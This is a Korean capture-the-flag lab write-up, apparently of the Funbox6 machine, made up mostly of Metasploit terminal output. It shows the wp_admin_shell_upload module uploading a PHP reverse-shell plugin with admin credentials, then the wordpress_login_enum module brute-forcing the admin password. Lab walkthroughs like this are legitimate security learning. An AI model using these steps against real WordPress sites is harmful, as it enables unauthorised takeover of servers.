 관리자 페이지에 별다른 내용은 없었다.
웹 쉘을 업로드할 수 있는 플러그인도 없고, 이미지를 업로드 할때 설명이나 태그로 관리자 권한을 얻는 취약점이 있지만
이미 관리자 계정으로 로그인한 시점에서 필요없는 작업이다.
따로 웹 쉘을 업로드 할 수 있는 방법을 찾아야 했다.
kali [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 22:49
root@Attacker: /home/jaeho
File Actions Edit View Help
Name: WordPress Admin Shell Upload
Module: exploit/unix/webapp/wp_admin_shell_upload
Platform: PHP
Arch: php
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2015-02-21
Provided by:
rastating
Available targets:
Id Name
-- ----
⇒ 0 WordPress
Check supported:
Yes
Basic options:
Name Current Setting Required Description
PASSWORD gamblehall777 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS funbox6.box yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME admin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload information:
Description:
This module will generate a plugin, pack the payload into it
and upload it to a server running WordPress provided valid
admin credentials are used.
View the full module info with the info -d command.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exloit
Shift + Ctrl
msf 콘솔에서 관지자 계정으로 서버 임의의 코드 실행 명령을 내릴 수 있는 페이로드를 찾았다.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
Settings
[*] Started reverse TCP handler on 10.0.3.15:4444
[*] Authenticating with WordPress using admin:gamblehall777...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/doghYKDZGb/lXsHoxaMUd.php...
[!] This exploit may require manual cleanup of 'lXsHoxaMUd.php' on the target
[!] This exploit may require manual cleanup of 'doghYKDZGb.php' on the target
[!] This exploit may require manual cleanup of '../doghYKDZGb' on the target
[*] Exploit completed, but no session was created.
세션이 생성되지 않았다.
원인을 찾아보자
wpscan 기능이 msf console 에도 있다.
[*] / - WordPress Version 5.5.1 detected
[*] 192.168.56.105:80 - / - WordPress User-Enumeration - Running User Enumeration
[+] / - Found user 'admin' with id 1
[+] / - Usernames stored in: /root/.msf4/loot/20241127235211_default_192.168.56.105_wordpress.users_840247.txt
[*] 192.168.56.105:80 - / - WordPress User-Validation - Running User Validation
[*] / - WordPress User-Validation - Checking Username:''
[-] 192.168.56.105:80 - [1/1] - / - WordPress User-Validation - Invalid Username: ''
[*] 192.168.56.105:80 - [2/1] - / - WordPress Brute Force - Running Bruteforce
[*] / - Brute-forcing previously found accounts...
[*] 192.168.56.105:80 - [2/1] - / - WordPress Brute Force - Trying username:'admin' with password:'12341234'
[+] / - WordPress Brute Force - SUCCESSFUL login for 'admin' : '12341234'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/wordpress_login_enum) >